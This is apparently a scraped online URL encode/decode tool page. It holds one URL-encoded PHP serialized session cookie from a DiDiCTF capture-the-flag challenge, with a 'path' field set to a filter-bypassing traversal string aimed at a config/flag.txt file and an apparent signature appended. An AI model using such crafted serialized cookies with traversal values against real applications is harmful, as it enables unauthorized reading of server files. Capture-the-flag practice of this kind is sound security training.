 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转
O%3a7%3a%22Session%22%3a12%3a%7bs%3a4%3a%22path%22%3bs%3a21%3a%22...%2f.%2fconfig%2fflag.txt%22%3bs%3a9%3a%22eancrykey%22%3bs%3a8%3a%22Ezblr
bNS%22%3bs%3a17%3a%22cookie_expiration%22%3bi%3a7200%3bs%3a11%3a%22cookie_name%22%3bs%3a8%3a%22ddctf_id%22%3bs%3a11%3a%22cookie_path%22%3bs
%3a0%3a%22%22%3bs%3a13%3a%22cookie_domain%22%3bs%3a0%3a%22%22%3bs%3a13%3a%22cookie_secure%22%3bb%3a0%3bs%3a8%3a%22activity%22%3bs%3a7%3
a%22DiDiCTF%22%3bs%3a10%3a%22session_id%22%3bs%3a32%3a%22e989f2486e618ad5fa6d5e732acaa589%22%3bs%3a10%3a%22ip_address%22%3bs%3a14%3a%22116.
136.20.161%22%3bs%3a10%3a%22user_agent%22%3bs%3a0%3a%22%22%3bs%3a9%3a%22user_data%22%3bs%3a0%3a%22%22%3b%7d4c7c10a37b77aa0582a9bd2b224a01
25
utf-8 UrlEncode编码 UrlDecode解码 清空结果